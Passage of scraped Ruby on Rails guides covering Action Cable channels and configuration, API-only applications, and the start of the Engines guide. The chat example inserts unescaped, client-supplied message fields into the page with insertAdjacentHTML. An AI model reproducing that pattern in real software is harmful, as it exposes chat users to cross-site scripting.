Broadcastings are purely an online queue and time-dependent. If a consumer is not streaming (subscribed to a given channel), they'll not get the broadcast should they connect later.
### [5.3 Subscriptions](#client-server-interactions-subscriptions)
When a consumer is subscribed to a channel, they act as a subscriber. This connection is called a subscription. Incoming messages are then routed to these channel subscriptions based on an identifier sent by the cable consumer.
```
// app/javascript/channels/chat_channel.js
import consumer from "./consumer"
consumer.subscriptions.create({ channel: "ChatChannel", room: "Best Room" }, {
received(data) {
this.appendLine(data)
},
appendLine(data) {
const html = this.createLine(data)
const element = document.querySelector("[data-chat-room='Best Room']")
element.insertAdjacentHTML("beforeend", html)
},
createLine(data) {
return `
<article class="chat-line">
<span class="speaker">${data["sent_by"]}</span>
<span class="body">${data["body"]}</span>
</article>
`
}
})
```
### [5.4 Passing Parameters to Channels](#passing-parameters-to-channels)
You can pass parameters from the client-side to the server-side when creating a subscription. For example:
```
# app/channels/chat_channel.rb
class ChatChannel < ApplicationCable::Channel
def subscribed
stream_from "chat_#{params[:room]}"
end
end
```
An object passed as the first argument to `subscriptions.create` becomes the params hash in the cable channel. The keyword `channel` is required:
```
// app/javascript/channels/chat_channel.js
import consumer from "./consumer"
consumer.subscriptions.create({ channel: "ChatChannel", room: "Best Room" }, {
received(data) {
this.appendLine(data)
},
appendLine(data) {
const html = this.createLine(data)
const element = document.querySelector("[data-chat-room='Best Room']")
element.insertAdjacentHTML("beforeend", html)
},
createLine(data) {
return `
<article class="chat-line">
<span class="speaker">${data["sent_by"]}</span>
<span class="body">${data["body"]}</span>
</article>
`
}
})
```
```
# Somewhere in your app this is called, perhaps
# from a NewCommentJob.
ActionCable.server.broadcast(
"chat_#{room}",
{
sent_by: 'Paul',
body: 'This is a cool chat app.'
}
)
```
### [5.5 Rebroadcasting a Message](#rebroadcasting-a-message)
A common use case is to *rebroadcast* a message sent by one client to any other connected clients.
```
# app/channels/chat_channel.rb
class ChatChannel < ApplicationCable::Channel
def subscribed
stream_from "chat_#{params[:room]}"
end
def receive(data)
ActionCable.server.broadcast("chat_#{params[:room]}", data)
end
end
```
```
// app/javascript/channels/chat_channel.js
import consumer from "./consumer"
const chatChannel = consumer.subscriptions.create({ channel: "ChatChannel", room: "Best Room" }, {
received(data) {
// data => { sent_by: "Paul", body: "This is a cool chat app." }
}
}
chatChannel.send({ sent_by: "Paul", body: "This is a cool chat app." })
```
The rebroadcast will be received by all connected clients, *including* the client that sent the message. Note that params are the same as they were when you subscribed to the channel.
[6 Full-Stack Examples](#full-stack-examples)
---------------------------------------------
The following setup steps are common to both examples:
1. [Set up your connection](#connection-setup).
2. [Set up your parent channel](#parent-channel-setup).
3. [Connect your consumer](#connect-consumer).
### [6.1 Example 1: User Appearances](#example-1-user-appearances)
Here's a simple example of a channel that tracks whether a user is online or not and what page they're on. (This is useful for creating presence features like showing a green dot next to a username if they're online).
Create the server-side appearance channel:
```
# app/channels/appearance_channel.rb
class AppearanceChannel < ApplicationCable::Channel
def subscribed
current_user.appear
end
def unsubscribed
current_user.disappear
end
def appear(data)
current_user.appear(on: data['appearing_on'])
end
def away
current_user.away
end
end
```
When a subscription is initiated the `subscribed` callback gets fired, and we take that opportunity to say "the current user has indeed appeared". That appear/disappear API could be backed by Redis, a database, or whatever else.
Create the client-side appearance channel subscription:
```
// app/javascript/channels/appearance_channel.js
import consumer from "./consumer"
consumer.subscriptions.create("AppearanceChannel", {
// Called once when the subscription is created.
initialized() {
this.update = this.update.bind(this)
},
// Called when the subscription is ready for use on the server.
connected() {
this.install()
this.update()
},
// Called when the WebSocket connection is closed.
disconnected() {
this.uninstall()
},
// Called when the subscription is rejected by the server.
rejected() {
this.uninstall()
},
update() {
this.documentIsActive ? this.appear() : this.away()
},
appear() {
// Calls `AppearanceChannel#appear(data)` on the server.
this.perform("appear", { appearing_on: this.appearingOn })
},
away() {
// Calls `AppearanceChannel#away` on the server.
this.perform("away")
},
install() {
window.addEventListener("focus", this.update)
window.addEventListener("blur", this.update)
document.addEventListener("turbolinks:load", this.update)
document.addEventListener("visibilitychange", this.update)
},
uninstall() {
window.removeEventListener("focus", this.update)
window.removeEventListener("blur", this.update)
document.removeEventListener("turbolinks:load", this.update)
document.removeEventListener("visibilitychange", this.update)
},
get documentIsActive() {
return document.visibilityState === "visible" && document.hasFocus()
},
get appearingOn() {
const element = document.querySelector("[data-appearing-on]")
return element ? element.getAttribute("data-appearing-on") : null
}
})
```
#### [6.1.1 Client-Server Interaction](#client-server-interaction)
1. **Client** connects to the **Server** via `App.cable =
ActionCable.createConsumer("ws://cable.example.com")`. (`cable.js`). The **Server** identifies this connection by `current_user`.
2. **Client** subscribes to the appearance channel via `consumer.subscriptions.create({ channel: "AppearanceChannel" })`. (`appearance_channel.js`)
3. **Server** recognizes a new subscription has been initiated for the appearance channel and runs its `subscribed` callback, calling the `appear` method on `current_user`. (`appearance_channel.rb`)
4. **Client** recognizes that a subscription has been established and calls `connected` (`appearance_channel.js`), which in turn calls `install` and `appear`. `appear` calls `AppearanceChannel#appear(data)` on the server, and supplies a data hash of `{ appearing_on: this.appearingOn }`. This is possible because the server-side channel instance automatically exposes all public methods declared on the class (minus the callbacks), so that these can be reached as remote procedure calls via a subscription's `perform` method.
5. **Server** receives the request for the `appear` action on the appearance channel for the connection identified by `current_user` (`appearance_channel.rb`). **Server** retrieves the data with the `:appearing_on` key from the data hash and sets it as the value for the `:on` key being passed to `current_user.appear`.
### [6.2 Example 2: Receiving New Web Notifications](#example-2-receiving-new-web-notifications)
The appearance example was all about exposing server functionality to client-side invocation over the WebSocket connection. But the great thing about WebSockets is that it's a two-way street. So, now, let's show an example where the server invokes an action on the client.
This is a web notification channel that allows you to trigger client-side web notifications when you broadcast to the relevant streams:
Create the server-side web notifications channel:
```
# app/channels/web_notifications_channel.rb
class WebNotificationsChannel < ApplicationCable::Channel
def subscribed
stream_for current_user
end
end
```
Create the client-side web notifications channel subscription:
```
// app/javascript/channels/web_notifications_channel.js
// Client-side which assumes you've already requested
// the right to send web notifications.
import consumer from "./consumer"
consumer.subscriptions.create("WebNotificationsChannel", {
received(data) {
new Notification(data["title"], { body: data["body"] })
}
})
```
Broadcast content to a web notification channel instance from elsewhere in your application:
```
# Somewhere in your app this is called, perhaps from a NewCommentJob
WebNotificationsChannel.broadcast_to(
current_user,
title: 'New things!',
body: 'All the news fit to print'
)
```
The `WebNotificationsChannel.broadcast_to` call places a message in the current subscription adapter's pubsub queue under a separate broadcasting name for each user. For a user with an ID of 1, the broadcasting name would be `web_notifications:1`.
The channel has been instructed to stream everything that arrives at `web_notifications:1` directly to the client by invoking the `received` callback. The data passed as an argument is the hash sent as the second parameter to the server-side broadcast call, JSON encoded for the trip across the wire and unpacked for the data argument arriving as `received`.
### [6.3 More Complete Examples](#more-complete-examples)
See the [rails/actioncable-examples](https://github.com/rails/actioncable-examples) repository for a full example of how to set up Action Cable in a Rails app and adding channels.
[7 Configuration](#configuration)
---------------------------------
Action Cable has two required configurations: a subscription adapter and allowed request origins.
### [7.1 Subscription Adapter](#subscription-adapter)
By default, Action Cable looks for a configuration file in `config/cable.yml`. The file must specify an adapter for each Rails environment. See the [Dependencies](#dependencies) section for additional information on adapters.
```
development:
adapter: async
test:
adapter: test
production:
adapter: redis
url: redis://10.10.3.153:6381
channel_prefix: appname_production
```
#### [7.1.1 Adapter Configuration](#adapter-configuration)
Below is a list of the subscription adapters available for end-users.
##### [7.1.1.1 Async Adapter](#async-adapter)
The async adapter is intended for development/testing and should not be used in production.
##### [7.1.1.2 Redis Adapter](#redis-adapter)
The Redis adapter requires users to provide a URL pointing to the Redis server. Additionally, a `channel_prefix` may be provided to avoid channel name collisions when using the same Redis server for multiple applications. See the [Redis PubSub documentation](https://redis.io/topics/pubsub#database-amp-scoping) for more details.
The Redis adapter also supports SSL/TLS connections. The required SSL/TLS parameters can be passed in `ssl_params` key in the configuration yaml file.
```
production:
adapter: redis
url: rediss://10.10.3.153:tls_port
channel_prefix: appname_production
ssl_params: {
ca_file: "/path/to/ca.crt"
}
```
The options given to `ssl_params` are passed directly to the `OpenSSL::SSL::SSLContext#set_params` method and can be any valid attribute of the SSL context. Please refer to the [OpenSSL::SSL::SSLContext documentation](https://docs.ruby-lang.org/en/master/OpenSSL/SSL/SSLContext.html) for other available attributes.
If you are using self-signed certificates for redis adapter behind a firewall and opt to skip certificate check, then the ssl `verify_mode` should be set as `OpenSSL::SSL::VERIFY_NONE`.
It is not recommended to use `VERIFY_NONE` in production unless you absolutely understand the security implications. In order to set this option for the Redis adapter, the config should be `ssl_params: { verify_mode: <%= OpenSSL::SSL::VERIFY_NONE %> }`.
##### [7.1.1.3 PostgreSQL Adapter](#postgresql-adapter)
The PostgreSQL adapter uses Active Record's connection pool, and thus the application's `config/database.yml` database configuration, for its connection. This may change in the future. [#27214](https://github.com/rails/rails/issues/27214)
### [7.2 Allowed Request Origins](#allowed-request-origins)
Action Cable will only accept requests from specified origins, which are passed to the server config as an array. The origins can be instances of strings or regular expressions, against which a check for the match will be performed.
```
config.action_cable.allowed_request_origins = ['https://rubyonrails.com', %r{http://ruby.*}]
```
To disable and allow requests from any origin:
```
config.action_cable.disable_request_forgery_protection = true
```
By default, Action Cable allows all requests from localhost:3000 when running in the development environment.
### [7.3 Consumer Configuration](#consumer-configuration)
To configure the URL, add a call to [`action_cable_meta_tag`](https://edgeapi.rubyonrails.org/classes/ActionCable/Helpers/ActionCableHelper.html#method-i-action_cable_meta_tag) in your HTML layout HEAD. This uses a URL or path typically set via `config.action_cable.url` in the environment configuration files.
### [7.4 Worker Pool Configuration](#worker-pool-configuration)
The worker pool is used to run connection callbacks and channel actions in isolation from the server's main thread. Action Cable allows the application to configure the number of simultaneously processed threads in the worker pool.
```
config.action_cable.worker_pool_size = 4
```
Also, note that your server must provide at least the same number of database connections as you have workers. The default worker pool size is set to 4, so that means you have to make at least 4 database connections available. You can change that in `config/database.yml` through the `pool` attribute.
### [7.5 Client-side logging](#client-side-logging)
Client-side logging is disabled by default. You can enable this by setting the `ActionCable.logger.enabled` to true.
```
import * as ActionCable from '@rails/actioncable'
ActionCable.logger.enabled = true
```
### [7.6 Other Configurations](#other-configurations)
The other common option to configure is the log tags applied to the per-connection logger. Here's an example that uses the user account id if available, else "no-account" while tagging:
```
config.action_cable.log_tags = [
-> request { request.env['user_account_id'] || "no-account" },
:action_cable,
-> request { request.uuid }
]
```
For a full list of all configuration options, see the `ActionCable::Server::Configuration` class.
[8 Running Standalone Cable Servers](#running-standalone-cable-servers)
-----------------------------------------------------------------------
### [8.1 In App](#in-app)
Action Cable can run alongside your Rails application. For example, to listen for WebSocket requests on `/websocket`, specify that path to `config.action_cable.mount_path`:
```
# config/application.rb
class Application < Rails::Application
config.action_cable.mount_path = '/websocket'
end
```
You can use `ActionCable.createConsumer()` to connect to the cable server if `action_cable_meta_tag` is invoked in the layout. Otherwise, A path is specified as first argument to `createConsumer` (e.g. `ActionCable.createConsumer("/websocket")`).
For every instance of your server, you create and for every worker your server spawns, you will also have a new instance of Action Cable, but the Redis or PostgreSQL adapter keeps messages synced across connections.
### [8.2 Standalone](#standalone)
The cable servers can be separated from your normal application server. It's still a Rack application, but it is its own Rack application. The recommended basic setup is as follows:
```
# cable/config.ru
require_relative "../config/environment"
Rails.application.eager_load!
run ActionCable.server
```
Then you start the server using a binstub in `bin/cable` ala:
```
#!/bin/bash
bundle exec puma -p 28080 cable/config.ru
```
The above will start a cable server on port 28080.
### [8.3 Notes](#notes)
The WebSocket server doesn't have access to the session, but it has access to the cookies. This can be used when you need to handle authentication. You can see one way of doing that with Devise in this [article](https://greg.molnar.io/blog/actioncable-devise-authentication/).
[9 Dependencies](#dependencies)
-------------------------------
Action Cable provides a subscription adapter interface to process its pubsub internals. By default, asynchronous, inline, PostgreSQL, and Redis adapters are included. The default adapter in new Rails applications is the asynchronous (`async`) adapter.
The Ruby side of things is built on top of [websocket-driver](https://github.com/faye/websocket-driver-ruby), [nio4r](https://github.com/celluloid/nio4r), and [concurrent-ruby](https://github.com/ruby-concurrency/concurrent-ruby).
[10 Deployment](#deployment)
----------------------------
Action Cable is powered by a combination of WebSockets and threads. Both the framework plumbing and user-specified channel work are handled internally by utilizing Ruby's native thread support. This means you can use all your existing Rails models with no problem, as long as you haven't committed any thread-safety sins.
The Action Cable server implements the Rack socket hijacking API, thereby allowing the use of a multi-threaded pattern for managing connections internally, irrespective of whether the application server is multi-threaded or not.
Accordingly, Action Cable works with popular servers like Unicorn, Puma, and Passenger.
[11 Testing](#testing)
----------------------
You can find detailed instructions on how to test your Action Cable functionality in the [testing guide](testing#testing-action-cable).
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Using Rails for API-only Applications Using Rails for API-only Applications
=====================================
In this guide you will learn:
* What Rails provides for API-only applications
* How to configure Rails to start without any browser features
* How to decide which middleware you will want to include
* How to decide which modules to use in your controller
Chapters
--------
1. [What is an API Application?](#what-is-an-api-application-questionmark)
2. [Why Use Rails for JSON APIs?](#why-use-rails-for-json-apis-questionmark)
3. [The Basic Configuration](#the-basic-configuration)
* [Creating a new application](#creating-a-new-application)
* [Changing an existing application](#changing-an-existing-application)
4. [Choosing Middleware](#choosing-middleware)
* [Using the Cache Middleware](#using-the-cache-middleware)
* [Using Rack::Sendfile](#using-rack-sendfile)
* [Using ActionDispatch::Request](#using-actiondispatch-request)
* [Using Session Middlewares](#using-session-middlewares)
* [Other Middleware](#other-middleware)
* [Removing Middleware](#removing-middleware)
5. [Choosing Controller Modules](#choosing-controller-modules)
* [Adding Other Modules](#adding-other-modules)
[1 What is an API Application?](#what-is-an-api-application-questionmark)
-------------------------------------------------------------------------
Traditionally, when people said that they used Rails as an "API", they meant providing a programmatically accessible API alongside their web application. For example, GitHub provides [an API](https://developer.github.com) that you can use from your own custom clients.
With the advent of client-side frameworks, more developers are using Rails to build a back-end that is shared between their web application and other native applications.
For example, Twitter uses its [public API](https://developer.twitter.com/) in its web application, which is built as a static site that consumes JSON resources.
Instead of using Rails to generate HTML that communicates with the server through forms and links, many developers are treating their web application as just an API client delivered as HTML with JavaScript that consumes a JSON API.
This guide covers building a Rails application that serves JSON resources to an API client, including client-side frameworks.
[2 Why Use Rails for JSON APIs?](#why-use-rails-for-json-apis-questionmark)
---------------------------------------------------------------------------
The first question a lot of people have when thinking about building a JSON API using Rails is: "isn't using Rails to spit out some JSON overkill? Shouldn't I just use something like Sinatra?".
For very simple APIs, this may be true. However, even in very HTML-heavy applications, most of an application's logic lives outside of the view layer.
The reason most people use Rails is that it provides a set of defaults that allows developers to get up and running quickly, without having to make a lot of trivial decisions.
Let's take a look at some of the things that Rails provides out of the box that are still applicable to API applications.
Handled at the middleware layer:
* Reloading: Rails applications support transparent reloading. This works even if your application gets big and restarting the server for every request becomes non-viable.
* Development Mode: Rails applications come with smart defaults for development, making development pleasant without compromising production-time performance.
* Test Mode: Ditto development mode.
* Logging: Rails applications log every request, with a level of verbosity appropriate for the current mode. Rails logs in development include information about the request environment, database queries, and basic performance information.
* Security: Rails detects and thwarts [IP spoofing attacks](https://en.wikipedia.org/wiki/IP_address_spoofing) and handles cryptographic signatures in a [timing attack](https://en.wikipedia.org/wiki/Timing_attack) aware way. Don't know what an IP spoofing attack or a timing attack is? Exactly.
* Parameter Parsing: Want to specify your parameters as JSON instead of as a URL-encoded String? No problem. Rails will decode the JSON for you and make it available in `params`. Want to use nested URL-encoded parameters? That works too.
* Conditional GETs: Rails handles conditional `GET` (`ETag` and `Last-Modified`) processing request headers and returning the correct response headers and status code. All you need to do is use the [`stale?`](https://edgeapi.rubyonrails.org/classes/ActionController/ConditionalGet.html#method-i-stale-3F) check in your controller, and Rails will handle all of the HTTP details for you.
* HEAD requests: Rails will transparently convert `HEAD` requests into `GET` ones, and return just the headers on the way out. This makes `HEAD` work reliably in all Rails APIs.
While you could obviously build these up in terms of existing Rack middleware, this list demonstrates that the default Rails middleware stack provides a lot of value, even if you're "just generating JSON".
Handled at the Action Pack layer:
* Resourceful Routing: If you're building a RESTful JSON API, you want to be using the Rails router. Clean and conventional mapping from HTTP to controllers means not having to spend time thinking about how to model your API in terms of HTTP.
* URL Generation: The flip side of routing is URL generation. A good API based on HTTP includes URLs (see [the GitHub Gist API](https://docs.github.com/en/rest/reference/gists) for an example).
* Header and Redirection Responses: `head :no_content` and `redirect_to user_url(current_user)` come in handy. Sure, you could manually add the response headers, but why?
* Caching: Rails provides page, action, and fragment caching. Fragment caching is especially helpful when building up a nested JSON object.
* Basic, Digest, and Token Authentication: Rails comes with out-of-the-box support for three kinds of HTTP authentication.
* Instrumentation: Rails has an instrumentation API that triggers registered handlers for a variety of events, such as action processing, sending a file or data, redirection, and database queries. The payload of each event comes with relevant information (for the action processing event, the payload includes the controller, action, parameters, request format, request method, and the request's full path).
* Generators: It is often handy to generate a resource and get your model, controller, test stubs, and routes created for you in a single command for further tweaking. Same for migrations and others.
* Plugins: Many third-party libraries come with support for Rails that reduce or eliminate the cost of setting up and gluing together the library and the web framework. This includes things like overriding default generators, adding Rake tasks, and honoring Rails choices (like the logger and cache back-end).
Of course, the Rails boot process also glues together all registered components. For example, the Rails boot process is what uses your `config/database.yml` file when configuring Active Record.
**The short version is**: you may not have thought about which parts of Rails are still applicable even if you remove the view layer, but the answer turns out to be most of it.
[3 The Basic Configuration](#the-basic-configuration)
-----------------------------------------------------
If you're building a Rails application that will be an API server first and foremost, you can start with a more limited subset of Rails and add in features as needed.
### [3.1 Creating a new application](#creating-a-new-application)
You can generate a new api Rails app:
```
$ rails new my_api --api
```
This will do three main things for you:
* Configure your application to start with a more limited set of middleware than normal. Specifically, it will not include any middleware primarily useful for browser applications (like cookies support) by default.
* Make `ApplicationController` inherit from `ActionController::API` instead of `ActionController::Base`. As with middleware, this will leave out any Action Controller modules that provide functionalities primarily used by browser applications.
* Configure the generators to skip generating views, helpers, and assets when you generate a new resource.
### [3.2 Changing an existing application](#changing-an-existing-application)
If you want to take an existing application and make it an API one, read the following steps.
In `config/application.rb` add the following line at the top of the `Application` class definition:
```
config.api_only = true
```
In `config/environments/development.rb`, set `config.debug_exception_response_format` to configure the format used in responses when errors occur in development mode.
To render an HTML page with debugging information, use the value `:default`.
```
config.debug_exception_response_format = :default
```
To render debugging information preserving the response format, use the value `:api`.
```
config.debug_exception_response_format = :api
```
By default, `config.debug_exception_response_format` is set to `:api`, when `config.api_only` is set to true.
Finally, inside `app/controllers/application_controller.rb`, instead of:
```
class ApplicationController < ActionController::Base
end
```
do:
```
class ApplicationController < ActionController::API
end
```
[4 Choosing Middleware](#choosing-middleware)
---------------------------------------------
An API application comes with the following middleware by default:
* `ActionDispatch::HostAuthorization`
* `Rack::Sendfile`
* `ActionDispatch::Static`
* `ActionDispatch::Executor`
* `ActiveSupport::Cache::Strategy::LocalCache::Middleware`
* `Rack::Runtime`
* `ActionDispatch::RequestId`
* `ActionDispatch::RemoteIp`
* `Rails::Rack::Logger`
* `ActionDispatch::ShowExceptions`
* `ActionDispatch::DebugExceptions`
* `ActionDispatch::ActionableExceptions`
* `ActionDispatch::Reloader`
* `ActionDispatch::Callbacks`
* `ActiveRecord::Migration::CheckPending`
* `Rack::Head`
* `Rack::ConditionalGet`
* `Rack::ETag`
See the [internal middleware](rails_on_rack#internal-middleware-stack) section of the Rack guide for further information on them.
Other plugins, including Active Record, may add additional middleware. In general, these middleware are agnostic to the type of application you are building, and make sense in an API-only Rails application.
You can get a list of all middleware in your application via:
```
$ bin/rails middleware
```
### [4.1 Using the Cache Middleware](#using-the-cache-middleware)
By default, Rails will add a middleware that provides a cache store based on the configuration of your application (memcache by default). This means that the built-in HTTP cache will rely on it.
For instance, using the `stale?` method:
```
def show
@post = Post.find(params[:id])
if stale?(last_modified: @post.updated_at)
render json: @post
end
end
```
The call to `stale?` will compare the `If-Modified-Since` header in the request with `@post.updated_at`. If the header is newer than the last modified, this action will return a "304 Not Modified" response. Otherwise, it will render the response and include a `Last-Modified` header in it.
Normally, this mechanism is used on a per-client basis. The cache middleware allows us to share this caching mechanism across clients. We can enable cross-client caching in the call to `stale?`:
```
def show
@post = Post.find(params[:id])
if stale?(last_modified: @post.updated_at, public: true)
render json: @post
end
end
```
This means that the cache middleware will store off the `Last-Modified` value for a URL in the Rails cache, and add an `If-Modified-Since` header to any subsequent inbound requests for the same URL.
Think of it as page caching using HTTP semantics.
### [4.2 Using Rack::Sendfile](#using-rack-sendfile)
When you use the `send_file` method inside a Rails controller, it sets the `X-Sendfile` header. `Rack::Sendfile` is responsible for actually sending the file.
If your front-end server supports accelerated file sending, `Rack::Sendfile` will offload the actual file sending work to the front-end server.
You can configure the name of the header that your front-end server uses for this purpose using `config.action_dispatch.x_sendfile_header` in the appropriate environment's configuration file.
You can learn more about how to use `Rack::Sendfile` with popular front-ends in [the Rack::Sendfile documentation](https://www.rubydoc.info/github/rack/rack/master/Rack/Sendfile).
Here are some values for this header for some popular servers, once these servers are configured to support accelerated file sending:
```
# Apache and lighttpd
config.action_dispatch.x_sendfile_header = "X-Sendfile"
# Nginx
config.action_dispatch.x_sendfile_header = "X-Accel-Redirect"
```
Make sure to configure your server to support these options following the instructions in the `Rack::Sendfile` documentation.
### [4.3 Using ActionDispatch::Request](#using-actiondispatch-request)
`ActionDispatch::Request#params` will take parameters from the client in the JSON format and make them available in your controller inside `params`.
To use this, your client will need to make a request with JSON-encoded parameters and specify the `Content-Type` as `application/json`.
Here's an example in jQuery:
```
jQuery.ajax({
type: 'POST',
url: '/people',
dataType: 'json',
contentType: 'application/json',
data: JSON.stringify({ person: { firstName: "Yehuda", lastName: "Katz" } }),
success: function(json) { }
});
```
`ActionDispatch::Request` will see the `Content-Type` and your parameters will be:
```
{ :person => { :firstName => "Yehuda", :lastName => "Katz" } }
```
### [4.4 Using Session Middlewares](#using-session-middlewares)
The following middlewares, used for session management, are excluded from API apps since they normally don't need sessions. If one of your API clients is a browser, you might want to add one of these back in:
* `ActionDispatch::Session::CacheStore`
* `ActionDispatch::Session::CookieStore`
* `ActionDispatch::Session::MemCacheStore`
The trick to adding these back in is that, by default, they are passed `session_options` when added (including the session key), so you can't just add a `session_store.rb` initializer, add `use ActionDispatch::Session::CookieStore` and have sessions functioning as usual. (To be clear: sessions may work, but your session options will be ignored - i.e. the session key will default to `_session_id`)
Instead of the initializer, you'll have to set the relevant options somewhere before your middleware is built (like `config/application.rb`) and pass them to your preferred middleware, like this:
```
# This also configures session_options for use below
config.session_store :cookie_store, key: '_interslice_session'
# Required for all session management (regardless of session_store)
config.middleware.use ActionDispatch::Cookies
config.middleware.use config.session_store, config.session_options
```
### [4.5 Other Middleware](#other-middleware)
Rails ships with a number of other middleware that you might want to use in an API application, especially if one of your API clients is the browser:
* `Rack::MethodOverride`
* `ActionDispatch::Cookies`
* `ActionDispatch::Flash`
Any of these middleware can be added via:
```
config.middleware.use Rack::MethodOverride
```
### [4.6 Removing Middleware](#removing-middleware)
If you don't want to use a middleware that is included by default in the API-only middleware set, you can remove it with:
```
config.middleware.delete ::Rack::Sendfile
```
Keep in mind that removing these middlewares will remove support for certain features in Action Controller.
[5 Choosing Controller Modules](#choosing-controller-modules)
-------------------------------------------------------------
An API application (using `ActionController::API`) comes with the following controller modules by default:
* `ActionController::UrlFor`: Makes `url_for` and similar helpers available.
* `ActionController::Redirecting`: Support for `redirect_to`.
* `AbstractController::Rendering` and `ActionController::ApiRendering`: Basic support for rendering.
* `ActionController::Renderers::All`: Support for `render :json` and friends.
* `ActionController::ConditionalGet`: Support for `stale?`.
* `ActionController::BasicImplicitRender`: Makes sure to return an empty response, if there isn't an explicit one.
* `ActionController::StrongParameters`: Support for parameters filtering in combination with Active Model mass assignment.
* `ActionController::DataStreaming`: Support for `send_file` and `send_data`.
* `AbstractController::Callbacks`: Support for `before_action` and similar helpers.
* `ActionController::Rescue`: Support for `rescue_from`.
* `ActionController::Instrumentation`: Support for the instrumentation hooks defined by Action Controller (see [the instrumentation guide](active_support_instrumentation#action-controller) for more information regarding this).
* `ActionController::ParamsWrapper`: Wraps the parameters hash into a nested hash, so that you don't have to specify root elements sending POST requests for instance.
* `ActionController::Head`: Support for returning a response with no content, only headers.
Other plugins may add additional modules. You can get a list of all modules included into `ActionController::API` in the rails console:
```
irb> ActionController::API.ancestors - ActionController::Metal.ancestors
=> [ActionController::API,
ActiveRecord::Railties::ControllerRuntime,
ActionDispatch::Routing::RouteSet::MountedHelpers,
ActionController::ParamsWrapper,
... ,
AbstractController::Rendering,
ActionView::ViewPaths]
```
### [5.1 Adding Other Modules](#adding-other-modules)
All Action Controller modules know about their dependent modules, so you can feel free to include any modules into your controllers, and all dependencies will be included and set up as well.
Some common modules you might want to add:
* `AbstractController::Translation`: Support for the `l` and `t` localization and translation methods.
* Support for basic, digest, or token HTTP authentication:
+ `ActionController::HttpAuthentication::Basic::ControllerMethods`
+ `ActionController::HttpAuthentication::Digest::ControllerMethods`
+ `ActionController::HttpAuthentication::Token::ControllerMethods`
* `ActionView::Layouts`: Support for layouts when rendering.
* `ActionController::MimeResponds`: Support for `respond_to`.
* `ActionController::Cookies`: Support for `cookies`, which includes support for signed and encrypted cookies. This requires the cookies middleware.
* `ActionController::Caching`: Support view caching for the API controller. Please note that you will need to manually specify the cache store inside the controller like this:
```
class ApplicationController < ActionController::API
include ::ActionController::Caching
self.cache_store = :mem_cache_store
end
```
Rails does *not* pass this configuration automatically.
The best place to add a module is in your `ApplicationController`, but you can also add modules to individual controllers.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Getting Started with Engines Getting Started with Engines
============================
In this guide you will learn about engines and how they can be used to provide additional functionality to their host applications through a clean and very easy-to-use interface.
After reading this guide, you will know:
* What makes an engine.
* How to generate an engine.
* How to build features for the engine.
* How to hook the engine into an application.
* How to override engine functionality in the application.
* How to avoid loading Rails frameworks with Load and Configuration Hooks.
Chapters
--------
1. [What are Engines?](#what-are-engines-questionmark)
2. [Generating an Engine](#generating-an-engine)
* [Inside an Engine](#inside-an-engine)
3. [Providing Engine Functionality](#providing-engine-functionality)
* [Generating an Article Resource](#generating-an-article-resource)
* [Generating a Comments Resource](#generating-a-comments-resource)
4. [Hooking Into an Application](#hooking-into-an-application)
* [Mounting the Engine](#mounting-the-engine)
* [Engine Setup](#engine-setup)
* [Using a Class Provided by the Application](#using-a-class-provided-by-the-application)
* [Configuring an Engine](#configuring-an-engine)
5. [Testing an Engine](#testing-an-engine)
* [Functional Tests](#functional-tests)
6. [Improving Engine Functionality](#improving-engine-functionality)
* [Overriding Models and Controllers](#overriding-models-and-controllers)
* [Autoloading and Engines](#autoloading-and-engines)
* [Overriding Views](#overriding-views)
* [Routes](#routes)
* [Assets](#assets)
* [Separate Assets and Precompiling](#separate-assets-and-precompiling)
* [Other Gem Dependencies](#other-gem-dependencies)
7. [Load and Configuration Hooks](#load-and-configuration-hooks)
* [Avoid loading Rails Frameworks](#avoid-loading-rails-frameworks)
* [When are Hooks called?](#when-are-hooks-called-questionmark)
* [Modifying Code to use Load Hooks](#modifying-code-to-use-load-hooks)
* [Available Load Hooks](#available-load-hooks)
* [Available Configuration Hooks](#available-configuration-hooks)
[1 What are Engines?](#what-are-engines-questionmark)
-----------------------------------------------------
Engines can be considered miniature applications that provide functionality to their host applications. A Rails application is actually just a "supercharged" engine, with the `Rails::Application` class inheriting a lot of its behavior from `Rails::Engine`.
Therefore, engines and applications can be thought of as almost the same thing, just with subtle differences, as you'll see throughout this guide. Engines and applications also share a common structure.
Engines are also closely related to plugins. The two share a common `lib` directory structure, and are both generated using the `rails plugin new` generator. The difference is that an engine is considered a "full plugin" by Rails (as indicated by the `--full` option that's passed to the generator command). We'll actually be using the `--mountable` option here, which includes all the features of `--full`, and then some. This guide will refer to these "full plugins" simply as "engines" throughout. An engine **can** be a plugin, and a plugin **can** be an engine.
The engine that will be created in this guide will be called "blorgh". This engine will provide blogging functionality to its host applications, allowing for new articles and comments to be created. At the beginning of this guide, you will be working solely within the engine itself, but in later sections you'll see how to hook it into an application.
Engines can also be isolated from their host applications. This means that an application is able to have a path provided by a routing helper such as `articles_path` and use an engine that also provides a path also called `articles_path`, and the two would not clash. Along with this, controllers, models and table names are also namespaced. You'll see how to do this later in this guide.
It's important to keep in mind at all times that the application should **always** take precedence over its engines. An application is the object that has final say in what goes on in its environment. The engine should only be enhancing it, rather than changing it drastically.
